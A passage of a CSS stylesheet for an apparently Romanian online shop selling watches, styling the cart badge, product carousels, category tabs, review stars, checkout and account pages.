    position: absolute;
    top: -14px;
    right: -20px;
    width: 20px;
    height: 20px;
    line-height: 23px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 13px;
}

.cart_btn_header button {
    position: relative;
}

span#cart-total {
    position: relative;
    /* top: -13px; */
    /* right: -20px; */
    /* width: 20px; */
    /* height: 20px; */
    line-height: 24px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 13px;
}

.mix {
    min-width: 40px;
    text-align: center;
}

.cont_client_box a {
    color: #000;
}

.cont_client_box a:hover {
    color: #efefef;
    /* border-bottom: 1px solid #f8f8f8; */
}

.tab_categorie a.active {
    background-color: #c71f1f !important;
}

.tab_categorie a.active h2 {
    color: #fff;
    font-weight: 900;
}

.tab_categorie h2 {
    color: #000;
    font-weight: 900;
    font-size: 27px;
    line-height: 30px;
    margin-top: 10px;
}

.border_red {
    border: 5px solid #c71f1f;
}

.tab_categorie .caption {
    background: #fafafa;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.tab_categorie .caption .pret_product {
    color: #0092d6;
    font-size: 24px;
    line-height: 25px;
}

span.pret_product {
    color: rgb(0 0 0);
    font-size: 18px;
    line-height: 22px;
}

.tab_categorie .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
}

.imagine_product {
    position: relative;
    cursor: pointer;
}

.imagine_product:hover img::before {
    background: red;
}

div.icon_click {
    opacity: 0;
    -webkit-transition: .5s;
    transition: .5s;
    position: absolute;
    bottom: 30px;
    right: 30px;
    background: #fff;
    border-radius: 100%;
    padding: 0px;
}

.imagine_product:hover div.icon_click {
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 999;
    display: block;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

.bg__categorii {
    background: url('../image/bg_categorii.jpg');
    background-size: cover;
}

.bg__categorii h2 {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
    font-weight: 900;
}

.bg__categorii p {
    color: #fff;
    font-weight: 600;
}

.box__categorie {
    position: relative;
}

.box__categorie h3 {
    position: absolute;
    bottom: 10px;
    font-size: 25px;
    line-height: 25px;
    color: #000;
    font-weight: 900;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.details__text h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.details__text a {
    color: #fff;
    background: #0292d9;
    padding: 10px 20px;
    font-size: 19px;
    line-height: 20px;
    font-weight: 400;
    display: inline-block;
    border: 2px solid #0292d9;
}

.details__text a:hover {
    color: #0292d9;
    background: #ffffff;
}

.video_sections a {
    color: #fff;
    background: #000;
    padding: 10px 20px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 600;
    display: inline-block;
}

.video_sections a:hover {
    color: #000;
    background: #dadada;
}

span.sau {
    font-size: 35px;
    line-height: 35px;
    font-weight: 900;
}

.acasa .menu_sa {
    box-shadow: 0 4px 10px -10px transparent;
    background: #ffffff;
    /* position: fixed; */
    width: 100%;
    transition:0.5s;
}

.acasa .sticky {
    box-shadow: 0 4px 10px -10px #000;
    background: #fff;
    position: fixed;
    width: 100%;
    transition:0.5s;
}

.video {
    position: relative;
    height: 85vh;
}

.placere {
    background: #fff;
}

.placere h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
}

.placere p {
    color: #000;
}

.placere h3 {
    color: #000;
    font-weight: 600;
    line-height: 30px;
    display: block;
    margin-top: 10px;
}

#video-prezentare {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    object-fit: cover;
}

.black-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgb(0 0 0 / 33%);
    top: 0;
    left: 0;
    background: rgb(0 0 0);
    background: radial-gradient(circle, rgb(71 71 71 / 37%) 10%, rgb(0 0 0 / 82%) 81%);
}

.video {
    position: relative;
    /* height: 100%; */
}

.mesaj {
    margin: 0 auto;
    width: 100%;
    display: block;
    z-index: 999;
    position: absolute;
    text-align: center;
    top: 28%;
}

.mesaj h2 {
    color: #fff;
    font-weight: 400;
    font-size: 100px;
    line-height: 190px;
    font-family: 'Scriptina';
}

.mesaj h3 {
	color:#fff;
}

.mesaj p {
    color: #ded5bf;
    font-weight: 3;
    font-size: 40px;
    line-height: 55px;
}

a.cumpara_online {
    border: 1px solid #ffffff;
    color: #fff;
    font-size: 23px;
    line-height: 30px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: inline-block;
    background: #e7e9f000;
    animation: pulse 1.4s infinite;
}

a.cumpara_online:hover {
    border: 1px solid #ffffffb8;
    color: #696969;
    background: #ffffffb8;
}

a.cumpara_online_ceas {
    border: 2px solid #0092d9;
    color: #ffffff;
    font-size: 18px;
    line-height: 19px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: block;
    background: #0092d9;
    animation: pulse 0.8s infinite;
    max-width: 80%;
}

a.cumpara_online_ceas:hover {
    border: 2px solid #000;
    color: #fff;
    background: #000;
}

a.creeaza_online_ceas {
    color: #000;
    font-size: 18px;
    line-height: 17px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 0px;
    display: inline-block;
    background: #fff;
    animation: pulse 0.8s infinite;
}

a.creeaza_online_ceas:hover {
    color: #fff;
    background: #000;
}

.tab_featured_section {
	background: #ffffff;
	padding: 50px 0px;
}

.cl_title {
    font-size: 45px;
    line-height: 45px;
    color: #cdcdcd;
    font-weight: 600;
}

.cl_ceas {
    font-size: 70px;
    line-height: 70px;
    color: #000;
    font-weight: 900;
}

#alegeceas {
    position: relative;
}

/* #alegeceas .owl-nav { */
/* display:none; */
/* } */
#alegeceas .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#alegeceas .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#personalizeaza_ceas {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0px;
}

#personalizeaza_ceas_doi {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas_doi .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
    background: #ffffff;
}

#personalizeaza_ceas_doi h2 {
    color: #000;
    font-weight: 900;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0px;
}

.box_ceas_alege {
    min-height: 394px;
    justify-content: center;
    align-items: center;
    display: flex;
}

.dropdown_cont small {
    font-size: 13px;
    line-height: 16px;
    display: inline-block;
    margin-bottom: 10px;
}

.box_ceas_creeaza {
    justify-content: center;
    align-items: center;
    display: flex;
    min-height: 165px;
}

.hideme {
    opacity: 0;
}

.greenline h2 {
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 23px;
    line-height: 30px;
}

.box_text_alege {
    position: relative;
}

.box_text_alege span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    left: -20px;
    z-index: -1;
}

.box_creare_ceas {
    position: relative;
}

.box_creare_ceas span {
    position: absolute;
    font-size: 380px;
    font-weight: 900;
    color: #f4f4f4;
    top: 15px;
    right: -20px;
    z-index: -1;
}

.bg-desix {
    background: #f4f4f4;
}

.placere img {
    filter: invert(1);
}

.owl-carousel .icon_click img {
    width: 64px !important;
    filter: invert(1);
    padding: 10px;
}

.img-hover-zoom {
    /* min-height: 345px; */
    /* [1.1] Set it as per your need */
    overflow: hidden;
    /* [1.2] Hide the overflowing of child elements */
}

/* [2] Transition property for smooth transformation of images */
.img-hover-zoom img {
    transition: transform .2s ease;
}

/* [3] Finally, transforming the image when container gets hovered */
.img-hover-zoom:hover img {
    transform: scale(1.1);
}

span.line_red {
    height: 2px;
    width: 150px;
    background: #e91e63;
    display: inline-block;
    margin: 10px auto;
}

#personalizeaza_ceas .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

#personalizeaza_ceas_doi .owl-nav {
    position: absolute;
    width: 100%;
    left: 0;
    top: 34%;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #495057;
    background-color: #d8d8d8 !important;
}

.nav-tabs .nav-link:hover {
    background-color: #d8d8d8 !important;
}

a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color: #d8d8d8 !important;
}

#myTab h2 {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0px;
}

.ow-prodactions {
    /* margin: 12px 0 0; */
    display: block;
    min-height: 35px;
}

.buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
    text-align: right;
}

.stamps select.form-control {
    height: 45px;
    font-size: 18px;
    line-height: 20px;
    border-color: #ab222400 !important;
    background: #f7f7f7;
}

.section_title_category {
    background: #f8f9fa;
    padding: 0px 0px;
}

.section_title_category .breadcrumb > li:after {
    border-right: 1px solid #161a31;
    border-bottom: 1px solid #161a31;
}

.form-control:focus {
    color: #000;
    /* background-color: #f8f9fa; */
    border-color: #000;
    outline: 0;
    box-shadow: none;
    border-color: #b6b3b3 !important;
}

.imagine_product .icon_click img {
    width: 64px!important;
    filter: invert(1);
    padding: 10px;
}

.alerta p {
    font-size: 15px;
}

.product-thumb:hover {
    border: 1px solid #cbcbcb70;
    /* --tw-shadow: 10px 10px 20px 0
    rgb(180 81 50 / 19%),-10px -10px 20px 0 rgb(0 188 212 / 19%); */
    /* --tw-shadow-colored: 10px 10px 20px 0
    var(--tw-shadow-color),-10px -10px 20px 0 var(--tw-shadow-color); */
    /* box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow); */
    box-shadow: 0 10px 25px -20px #000000b5;
}

.sss {
    position: relative;
}

.curea_ceas {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
    z-index: 1;
}

.curea_ceas.make-over {
    z-index: 10;
}

.curea_ceas img {
    max-height: 500px;
    height: 500px;
    z-index: 3;
    margin-top: 20px;
}

.cadran_ceas img {
    max-width: 400px !important;
    margin: 0 auto;
    z-index: 9;
}

.owl-carousel .owl-item .active {
    z-index: 0;
}

.contact_header a {
	color: #fff;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}

.contact_header i {
	transform: rotate(119deg);
}

.locatie_header a {
	color: #fff;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}

.lines {
    pointer-events: none;
    z-index: 16;
    top: 14%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
}

.nonloop .owl-stage {
    cursor: e-resize;
}

.nonloop {
    position: relative;
}

.nonloop .owl-nav {
    position: absolute;
    top: 45%;
    left: 0px;
    width: 100%;
    z-index: 999;
    display: block !important;
}

.nonloop .owl-nav .owl-next span {
    right: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

.nonloop .owl-nav .owl-prev span {
    left: -30px;
    position: absolute;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
    z-index: 999999;
    text-align: center;
}

.ow-conf__fixed-lines {
    pointer-events: none;
    z-index: 16;
    top: 7%;
    bottom: 15%;
    border-left: 2px solid rgba(0,0,0,.05);
    border-right: 2px solid rgba(0,0,0,.05);
    width: 350px;
}

.ow-conf__fixed {
    position: absolute;
    left: 52%;
    transform: translate3d(-50%,0,0);
    pointer-events: none;
    transition: all .5s,opacity 0s,z-index 0s;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
    line-height: 30px;
}

span.wishlist, span.comparare {
    color: #000000;
    width: 100%;
    display: block;
    text-align: center;
    padding: 7px 10px;
    /* border: 1px solid #000; */
    border-radius: 4px;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.categ_tab strong a {
	font-size: 13px;
	line-height: 14px;
	padding: 4px 10px;
	color: #ec1b23;
	float: right;
	opacity:0;
	transition:0.4s;
	border-radius: 0px;
	border-bottom: 1px solid #ec1b23;
}

.categ_tab strong:hover {
	background: #ededed;
}

.active_tab strong a {
	opacity:1;
}

.categ_tab strong:hover a {
	opacity:1;
}

.active_tab strong:hover a {
	font-size: 13px;
	line-height: 14px;
	padding: 4px 10px;
	color: #fff;
	float: right;
	opacity:1;
	transition:0.4s;
	/* background: rgb(255,80,87); */
	/* background: linear-gradient(90deg, rgba(255,80,87,1) 29%, rgba(222,10,19,1) 77%); */
}


#product h3 {
    font-weight: 600;
    /* letter-spacing: 1px; */
    color: #000;
    margin-bottom: 20px;
    font-size: 16px;
}

.card-header {
    background: transparent;
    border: none;
    padding: 0;
}

.card {
    border: none;
}

.tabdesc h3 {
    position: relative;
}

.tabdesc h3 i {
    position: absolute;
    right: 20px;
    top: 8px;
    font-size: 20px;
}

#tab-specification table tr:nth-child(odd) td {
    width: 200px;
    /* background: #f0f0f0; */
    /* min-width: 80px; */
    /* max-width: 80px; */
}

#tab-specification table tr:nth-child(even) td {
    background: #e9e9e9;
}

#tab-specification .table-bordered td, .table-bordered th {
    border-bottom: 1px solid #f8f8f8;
    padding: 10px;
}

#tab-specification td .table td, .table th {
    padding: 10px;
    border: 1px solid #f9f9f9;
}

.cadran_ceas {
    position: relative;
}

.center:hover .add_to_cart_bundle {
    opacity: 1;
}

.add_to_cart_bundle span {
    border: 1px solid #000000;
    transition: .4s;
    display: block;
    text-align: center;
    max-width: 230px;
    margin: 0 auto;
}

.add_to_cart_bundle span:hover {
    background: rgb(0 143 213);
    border: 1px solid rgb(0 143 213);
    color: #fff;
}

.detalii_produs_product {
    padding: 0px 0px;
}

#mainCarousel {
    margin: 0 auto 1rem auto;
    --carousel-button-color: #170724;
    --carousel-button-bg: #fff;
    --carousel-button-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
    --carousel-button-svg-width: 20px;
    --carousel-button-svg-height: 20px;
    --carousel-button-svg-stroke-width: 2.5;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    position: relative;
}
.optiuni_pizza span {
	font-size:14px;
	color: #000;
	padding: 2px 4px;
	border-radius: 4px;
	border: 1px solid #cacaca;
}

#mainCarousel .carousel__slide {
    width: 100%;
    padding: 0;
}

#mainCarousel .carousel__button.is-prev {
    left: 0rem;
    font-size: 60px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button.is-next {
    right: 0rem;
    font-size: 60px;
    background: transparent;
    box-shadow: none;
}

#mainCarousel .carousel__button:focus {
    outline: none;
    /* box-shadow: 0 0 0 2px #d8d8d8; */
}

#thumbCarousel .carousel__slide {
    opacity: 0.5;
    padding: 0;
    margin: 0.25rem;
    width: 100px;
    height: 100px;
    float: left;
}

#thumbCarousel .carousel__slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

#thumbCarousel .carousel__slide.is-nav-selected {
    opacity: 1;
}

.carousel__button {
    width: var(--carousel-button-width, 48px);
    height: var(--carousel-button-height, 48px);
    padding: 0;
    border: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: all;
    cursor: pointer;
    color: var(--carousel-button-color, currentColor);
    background: var(--carousel-button-bg, transparent);
    border-radius: var(--carousel-button-border-radius, 50%);
    box-shadow: var(--carousel-button-shadow, none);
    transition: opacity .15s ease;
}

.carousel__button.is-prev, .carousel__button.is-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel__button svg {
    width: var(--carousel-button-svg-width, 50%);
    height: var(--carousel-button-svg-height, 50%);
    fill: none;
    stroke: currentColor;
    stroke-width: var(--carousel-button-svg-stroke-width, 1.5);
    stroke-linejoin: bevel;
    stroke-linecap: round;
    filter: var(--carousel-button-svg-filter, none);
    pointer-events: none;
}

.carousel__slide img {
}

h4.panel-title {
    /* background: #f6f6f6; */
    padding: 0px;
    font-size: 20px;
    color: #00000052;
}

.panel-default {
    margin: 0px 0px;
}

#collapse-shipping-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

#collapse-payment-method label {
    font-size: 20px;
    line-height: 25px;
    margin: 10px 0px;
}

.desc_title_pack h2 {
    font-size: 36px;
    line-height: 40px;
    letter-spacing: 1px;
}

#personalizeaza_ceas .item .caption {
    margin: 10px 10px;
}

.butoane_finalizare a {
    display: inline-block;
    text-align: center;
    color: #000;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #fff;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

.butoane_finalizare a:hover {
    color: #fff;
    background: #000;
}

#shipping_info_card button {
    font-size: 15px;
}

.btn_finalizare i, .stergere i {
    font-size: 15px;
}

.page_category .breadcrumb a {
    color: #24982f;
}

a.tt {
    color: #000;
    padding: 5px 0px;
    display: block;
    transition: .4s;
    font-weight: 400;
    margin-bottom: 10px;
    text-decoration: none;
    border-bottom: 1px solid #dee2e6;
}

a.tt:hover {
    color: #000;
    padding: 5px 0px;
    text-decoration: underline;
}

.btn_cart_inapoi {
    padding: 5px 12px;
    font-size: 20px;
    border-radius: 4px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 26px;
    border: 1px solid rgb(0 0 0);
}

.p-150 {
    padding: 150px 0px;
}

.p-130 {
    padding: 130px 0px;
}

.p-100 {
    padding: 100px 0px;
}

.p-120 {
    padding: 120px 0px;
}

.p-90 {
    padding: 90px 0px;
}

.p-60 {
    padding: 60px 0px;
}

.p-60-20 {
    padding: 20px 0px 60px 0px;
    ; }

.p-40 {
    padding: 40px 0px;
}

.p-80 {
    padding: 80px 0px;
}

#myTabContent {
    background: #f4f4f4;
}

.col-2_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.mmms {
	height: 45px;
	max-height: 45px;
	overflow:hidden;
}

#logo img {
    max-width: 150px;
    transition: 0.4s;
    /* margin-left: 40px; */
    z-index: 9;
    position: relative;
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

#myTab img {
    max-width: 80px;
}

#alegeceas .owl-nav {
    /* display:none; */
    margin-top: -10px;
}

.category-name h4 {
    margin-bottom: 0px;
}

.category-name a {
    font-size: 16px;
    line-height: 1.2;
    color: #89055c !important;
    padding: 0px 10px;
    display: inline-block;
    margin: 5px 0px;
    font-weight: 400;
}

.btn_produse a {
    color: #000;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
}

.btn_produse i {
    top: 1px;
    position: relative;
    right: 0px;
    transition: 0.4s;
}

.category_box:hover .btn_produse i {
    right: 6px;
    transition: 0.4s;
}

.category_box:hover .category-name a {
    color: #e91e63 !important;
}

#featuredcategory .owl-nav {
    text-align: center;
}

#featuredcategory {
    position: relative;
}

#featuredcategory .owl-prev span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.produse2 .owl-nav {
	text-align:center;
}

.produse2 .owl-stage-outer {
    padding: 20px 0px;
}

.produse2 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-nav {
	text-align:center;
}

.produse1 .owl-stage-outer {
    padding: 20px 0px;
}

.produse1 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

#featuredcategory .owl-next span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.nav_fix .owl-prev span {
    position: absolute;
    top: 40%;
    left: -20px;
    font-size: 50px;
    height: 50px;
    line-height: 40px;
    color: #000;
    width: 20px;
    z-index: 9;
    text-align: center;
}

.box_review_new {
	font-size: 13px;
	line-height:17px;
	padding: 10px;
	border: 1px solid #e5e5e5;
	border-radius: 0px 20px 0px 20px;
	position:relative;
	overflow:hidden;
}

.box_review_new:after {
	content:"";
	position:absolute;
	right: -40px;
	bottom: -20px;
	background:url('../image/star.png');
	background-size:100%;
	width: 110px;
	height: 110px;
	background-repeat: no-repeat;
	opacity: 0.1;
}

.box_review_new a {
	display:inline-block;
	background: #ed1b24;
	color:#fff;
	padding:5px 10px;
}

.nav_fix .owl-next span {
    position: absolute;
    top: 40%;
    right: -20px;
    font-size: 50px;
    height: 50px;
    line-height: 40px;
    color: #000;
    width: 20px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-nav {
    margin-bottom: -20px;
}

.product-options label {
    display: block;
    margin-bottom: 5px;
    font-weight: 700;
    color: #050a1e;
    font-size: 16px;
    width: 50px;
    max-width: 100px;
    padding-right: unset;
    padding-left: unset;
    margin-top: unset;
    flex-shrink: unset;
}

.radio-check>span {
    cursor: pointer;
    padding: 5px 10px 5px 9px;
    border: 1px solid #a1a1a1;
    text-align: center;
    margin-right: 5px;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    width: 90px;
    line-height: 30px;
    border-radius: 0px;
	position: relative;
}

input[type='radio']:checked + .radio-check>span {
    background: #000000;
    color: #ffffff;
    border: 1px solid #000000;
}

input[type='radio'] + .radio-check>span:after {
	content: "";
	position: absolute;
	top: 0px;
	z-index: 9999;
	opacity:0;
	border-bottom: 10px solid #22cc29;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	right: -5px;
	transform: rotate(45deg);
}

input[type='radio']:checked + .radio-check>span:after {
	opacity:1;
}

.radio-check>span:hover {
    border: 1px solid #000000;
}

.categ_tab h2 {
    display: block;
    font-size: 17px;
    line-height: 20px;
    margin: 10px 0px;
    font-weight: 800;
}

div.categ_tab {
    display: inline-block;
    cursor: pointer;
    /* border-right: 15px solid #fff; */
    /* background: #f4f4f4; */
}

.active_tab strong {
	color: #000000 !important;
	padding: 0px 20px;
	font-size: 20px;
	line-height: 27px;
	line-height: 41px;
	background: #ededed !important;
}

.categ_tab strong {
	color: #000000;
	padding: 10px 7px;
	font-size: 15px;
	line-height: 27px;
	line-height: 23px;
	background: #fff;
	display: block;
	font-weight: 600;
	position: relative;
}

.products_from_tab .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
    text-transform: uppercase;
}

.tabs_col .active_tab {
}

.line_tabs {
	background:url('../image/line.svg');
	background-size:contain;
	width:100px;
	height:4px;
	text-align: center;
	display: inline-block;
}

.tabs_col {
    position: relative;
    z-index: 9;
}

.tas {
    background-color: #f8f9fa;
}


.tabs_col span {
    padding: 0px 0px;
    font-size: 20px;
    line-height: 27px;
    cursor: pointer;
    line-height: 42px;
    border-radius: 0px;
    display: block;
    width: 100%;
    text-align: left;
}

.tabs_col span:hover {
}

.page_category {
    background: #e9ebee;
}

.tas {
    margin: 0px 8px 0px 8px;
}

.section_title_category h2 {
    font-weight: 800;
    text-transform: uppercase;
}

.btn-go i {
    font-size: 22px;
}

#product .detalii_produs i {
    width: 23px;
    text-align: center;
}

h3.titlu_specificatii {
    margin-top: 10px;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.table-bordered td, .table-bordered th {
    border: 1px solid #ffffff;
}

.rating input {
    position: absolute;
    left: -999999px;
}

.rating label {
    display: inline-block;
    font-size: 0;
    margin-bottom: 0px;
    height: 40px;
    cursor: pointer;
}

.rating > label:before {
    position: relative;
    font: 46px/1 FontAwesome;
    display: block;
    content: "\2605";
    color: #ccc;
    background: -webkit-linear-gradient(-45deg, #d9d9d9 0%, #b3b3b3 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating > label:hover:before, .rating > label:hover ~ label:before, .rating > label.selected:before, .rating > label.selected ~ label:before {
    color: #ffa800;
    background: -webkit-linear-gradient(-45deg, #ffa800 0%, #ffa800 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.shadss {
	    box-shadow: 0 16px 41px -38px #000;
    border-radius: 20px;
}

.rating-line {
    margin-bottom: -10px;
}

.rating-progress {
    margin-top: 20px;
}

#review i {
    color: #e7a64a;
}

.review-box {
    background: #fff;
    padding: 5px 5px 0px 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.review-box p {
    margin-bottom: 0px;
    padding-bottom: 5px;
    padding-left: 3px;
}

.review-box span {
    width: 15px;
}

.review-box b {
}

.rating-product {
    unicode-bidi: bidi-override;
    direction: rtl;
    width: 100%;
    padding: 0px 0px 0px 0px;
    text-align: left;
}

#form-review .control-label {
    font-size: 13px;
    line-height: 13px;
}

p.subtit {
    font-size: 20px;
    line-height: 20px;
}

.btn_cart_product {
    padding: 8px 12px;
    font-size: 20px;
    border-radius: 0px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 40px;
    height: auto;
}

.p__20 {
    padding: 0px 20px;
}

#tab-specification table tr:last-child td {
    border-bottom: 1px solid #fff;
}

#tab-specification .table-bordered td:last-child, .table-bordered th:last-child {
    /* border-bottom: 1px solid #fff; */
}

a.agree {
    font-weight: 400;
    color: rgb(237 27 36);
}

.title_ss h2 a {
    font-weight: 900;
    color: #000;
    text-transform: uppercase;
}

.title_ss h2 {
    margin-bottom: 0px;
}

.pret_confirm {
    font-size: 20px;
    line-height: 20px;
    font-weight: 500;
}

#pixeli_m {
    position: relative;
}

#pixeli_m:after {
    content: "";
    height: 3px;
    width: 100%;
    background: #f8f9fa;
    position: absolute;
    left: 0px;
    bottom: -1px;
    z-index: 999;
}

.page_category .titile_product a {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
    display: inline-block;
    font-size: 17px;
    line-height: 21px;
    font-weight: 600;
}

#user_details {
    font-size: 18px;
    line-height: 30px;
}

#account-address h2 {
    font-size: 36px;
    line-height: 36px;
}

h3.accountsa {
    font-size: 25px !important;
    line-height: 25px;
    font-weight: 400 !important;
    margin: 15px 0px;
}

#shipping-fieldset h2 {
    font-size: 25px!important;
    line-height: 25px;
    font-weight: 400!important;
}

#account-order .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125)
}

.page_product {
    position: relative;
    background: #fff;
}

.page_product .alert-success {
    position: fixed;
    z-index: 9999;
    right: 30px;
    top: 30px;
    padding: 0.75rem 1.25rem;
}

.page_product .alert-dismissible .close {
    position: absolute;
    top: -4px;
    right: 5px;
    z-index: 2;
    /* padding: 0.75rem 1.25rem; */
    color: inherit;
}

.btn_cart_product img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -6px;
    margin-left: 10px;
}

a.checkoutnow img {
    display: inline-flex;
    margin-top: -5px;
    margin-left: 5px;
    filter: invert(1);
}

a.checkoutnow:hover img {
    filter: invert(1);
    margin-top: -5px;
    margin-left: 5px;
}

.cart__cart_full {
    top: 5px;
    z-index: 9;
    position: sticky;
}

.address-card {
    position: relative;
    overflow: hidden;
    border: 1px solid #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}

/* .address-card.active { */
/* background: #fcfcfc !important; */
/* } */
img.sumarc {
    margin-top: -5px;
    margin-left: 5px;
}

#account-account h2 {
    font-size: 36px !important;
    line-height: 36px;
    color: #000;
}

#account-wishlist .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125);
}

.btn_finalizare_cart img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -2px;
    margin-left: 10px;
}

.fssa {
    font-size: 20px;
    line-height: 25px;
    font-weight: 500;
}

.dropdown_cont.cont-5 {
    width: 320px;
    padding: 30px !important;
    top: 20px !important;
    transform: translate3d(-166px, 24px, 0px) !important;
    z-index: 99999;
}

.dropdown_cont.cont-5m {
    width: 320px;
    padding: 30px !important;
}

.cont-5m {
}

.telefon_h i {
    transform: rotate(38deg);
}

a.parola_ui {
    font-size: 11px;
    line-height: 15px !important;
